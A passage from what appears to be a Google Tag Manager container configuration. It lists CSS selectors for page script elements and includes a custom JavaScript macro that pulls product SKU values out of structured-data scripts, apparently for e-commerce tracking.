script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return 